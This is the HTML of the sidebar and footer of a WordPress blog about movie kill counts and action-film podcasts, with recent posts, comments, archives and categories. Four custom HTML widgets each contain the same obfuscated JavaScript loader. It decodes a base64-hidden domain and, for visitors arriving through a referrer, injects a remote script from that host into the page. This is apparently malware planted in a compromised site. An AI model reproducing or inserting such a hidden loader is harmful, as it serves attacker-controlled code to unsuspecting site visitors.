		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/afterburn-2025-killcount/">Afterburn (2025) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/allouttabubblegum-podcast-episode-98-citizen-mcclane/">AllOuttaBubbleGum podcast episode 98 &#8211; Citizen McClane</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/the-unholy-trinity-2024-killcount/">The Unholy Trinity (2024) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/allouttabubblegum-podcast-episode-97-i-cant-believe-its-not-die-hard/">AllOuttaBubbleGum podcast episode 97 &#8211; I Can&#8217;t Believe It&#8217;s Not Die Hard!</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/above-beyond-the-law-episode-9-the-glimmer-man-the-asian-connection/">Above &#038; Beyond the Law episode 9 &#8211; The Glimmer Man &#038; The Asian Connection</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget inner-padding widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://imobex.in/2023/08/29/how-many-people-denzel-washingtons-robert-mccall-kills-in-the-equalizer-movies/" class="url" rel="ugc external nofollow">How Many People Denzel Washington&#8217;s Robert McCall Kills In The Equalizer Movies &#8211; Current News Update</a></span> on <a href="https://allouttabubblegum.com/new-home/the-equalizer-2-2018-killcount-and-body-count-breakdown/#comment-3190">The Equalizer 2 (2018) Killcount And Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://clutchpoints.com/john-wicks-insane-kill-count-in-chapter-4-revealed" class="url" rel="ugc external nofollow">John Wick&#x27;s insane kill count in Chapter 4 revealed to be 151</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3182">John Wick: Chapter 4 (2023) Killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://redoofhealer.top/how-many-people-chris-hemsworths-tyler-rake-kills-in-extraction-1-2/" class="url" rel="ugc external nofollow">How Many People Chris Hemsworth’s Tyler Rake Kills In Extraction 1 &#038; 2 &#8211; RedNews</a></span> on <a href="https://allouttabubblegum.com/new-home/extraction-2020-killcount-body-count-breakdown/#comment-3181">Extraction Killcount and Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.moviesmingin.com/john-wick-chapter-4-kill-count-revealed/" class="url" rel="ugc external nofollow">John Wick: Chapter 4: Kill Count Revealed - moviesmingin alternatives| how to watch| moviesmingin download</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3180">John Wick: Chapter 4 (2023) Killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://nativepress.ca/how-many-people-chris-hemsworths-tyler-rake-kills-in-extraction-1-2/" class="url" rel="ugc external nofollow">How Many People Chris Hemsworth’s Tyler Rake Kills In Extraction 1 &#038; 2 &#8211; Native Press</a></span> on <a href="https://allouttabubblegum.com/new-home/extraction-2020-killcount-body-count-breakdown/#comment-3179">Extraction Killcount and Body Count Breakdown</a></li></ul></aside><aside id="archives-2" class="widget inner-padding widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://allouttabubblegum.com/new-home/2025/12/'> December 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/11/'> November 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/10/'> October 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/09/'> September 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/08/'> August 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/07/'> July 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/06/'> June 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/05/'> May 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/04/'> April 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/03/'> March 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/02/'> February 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/01/'> January 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/12/'> December 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/11/'> November 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/10/'> October 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/09/'> September 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/08/'> August 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/07/'> July 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/06/'> June 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/05/'> May 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/04/'> April 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/03/'> March 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/02/'> February 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/01/'> January 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/12/'> December 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/11/'> November 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/10/'> October 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/09/'> September 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/08/'> August 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/07/'> July 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/06/'> June 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/05/'> May 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/04/'> April 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/03/'> March 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/02/'> February 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/01/'> January 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/12/'> December 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/11/'> November 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/10/'> October 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/09/'> September 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/08/'> August 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/07/'> July 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/06/'> June 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/05/'> May 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/04/'> April 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/03/'> March 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/02/'> February 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/01/'> January 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/12/'> December 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/11/'> November 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/10/'> October 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/09/'> September 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/08/'> August 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/07/'> July 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/06/'> June 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/05/'> May 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/04/'> April 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/03/'> March 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/02/'> February 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/09/'> September 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/06/'> June 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/05/'> May 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/04/'> April 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/02/'> February 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/01/'> January 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/12/'> December 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/11/'> November 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/10/'> October 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/09/'> September 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/08/'> August 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/07/'> July 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/06/'> June 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/05/'> May 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/02/'> February 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/01/'> January 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/12/'> December 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/11/'> November 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/10/'> October 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/09/'> September 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/08/'> August 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/07/'> July 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/06/'> June 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/05/'> May 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/04/'> April 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/02/'> February 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/01/'> January 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/12/'> December 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/11/'> November 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/08/'> August 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/07/'> July 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/06/'> June 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/05/'> May 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/04/'> April 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/03/'> March 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/02/'> February 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/01/'> January 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/08/'> August 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/07/'> July 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/06/'> June 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/05/'> May 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/04/'> April 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/03/'> March 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/02/'> February 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/01/'> January 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/12/'> December 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/11/'> November 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/09/'> September 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/08/'> August 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/07/'> July 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/06/'> June 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/03/'> March 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/02/'> February 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/10/'> October 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/09/'> September 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/08/'> August 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/07/'> July 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/06/'> June 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/05/'> May 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/04/'> April 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/03/'> March 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/02/'> February 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/01/'> January 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/12/'> December 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/11/'> November 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/10/'> October 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/09/'> September 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/08/'> August 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/07/'> July 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/06/'> June 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/05/'> May 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/04/'> April 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/03/'> March 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/02/'> February 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/01/'> January 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/12/'> December 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/11/'> November 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/10/'> October 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/09/'> September 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/08/'> August 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/07/'> July 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/06/'> June 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/05/'> May 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/04/'> April 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/03/'> March 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/02/'> February 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/01/'> January 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/12/'> December 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/11/'> November 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/10/'> October 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/09/'> September 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/08/'> August 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/07/'> July 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/06/'> June 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/05/'> May 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/04/'> April 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/03/'> March 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/02/'> February 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/01/'> January 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/12/'> December 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/11/'> November 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/10/'> October 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/09/'> September 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/08/'> August 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/07/'> July 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/06/'> June 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/05/'> May 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/04/'> April 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/03/'> March 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/02/'> February 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/01/'> January 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/12/'> December 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/11/'> November 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/10/'> October 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/09/'> September 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/08/'> August 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/07/'> July 2008 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-112" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!-- .inside-right-sidebar -->
</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer  ">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		
		<aside id="recent-posts-3" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/afterburn-2025-killcount/">Afterburn (2025) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/allouttabubblegum-podcast-episode-98-citizen-mcclane/">AllOuttaBubbleGum podcast episode 98 &#8211; Citizen McClane</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/the-unholy-trinity-2024-killcount/">The Unholy Trinity (2024) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/allouttabubblegum-podcast-episode-97-i-cant-believe-its-not-die-hard/">AllOuttaBubbleGum podcast episode 97 &#8211; I Can&#8217;t Believe It&#8217;s Not Die Hard!</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/above-beyond-the-law-episode-9-the-glimmer-man-the-asian-connection/">Above &#038; Beyond the Law episode 9 &#8211; The Glimmer Man &#038; The Asian Connection</a>
									</li>
					</ul>

		</aside><aside id="custom_html-114" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="categories-3" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="custom_html-115" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
			</div>
		<div class="footer-widget-4 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="meta-3" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-116" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
						</div>
				</div>
			</div>
				<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope="itemscope">
			<div class="inside-site-info ">
								<div class="copyright-bar">
					© 2023 All rights reserved.				</div>
			</div>
		</footer><!-- .site-info -->
		</div><!-- .site-footer -->

<a title="Scroll back to top" rel="nofollow" href="#" class="koromo-back-to-top" style="opacity:0;visibility:hidden;" data-scroll-speed="400" data-start-scroll="300">
				<span class="screen-reader-text">Scroll back to top</span>
			</a>    	<div class="koromo-side-left-cover"></div>
    	<div class="koromo-side-right-cover"></div>
	</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/new-home/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/koromo/*","/new-home/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"allouttabubblegum-com"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"17208 http://www.allouttabubblegum.com/?p=17208","disqusShortname":"allouttabubblegum-com","disqusTitle":"Casino Royale (1967) Killcount","disqusUrl":"https://allouttabubblegum.com/new-home/casino-royale-1967-killcount/","postId":"17208"};
//# sourceURL=disqus_embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/menu.min.js?ver=1.5.0" id="koromo-menu-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/a11y.min.js?ver=1.5.0" id="koromo-a11y-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/navigation-search.min.js?ver=1.5.0" id="koromo-navigation-search-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/back-to-top.min.js?ver=1.5.0" id="koromo-back-to-top-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allouttabubblegum.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
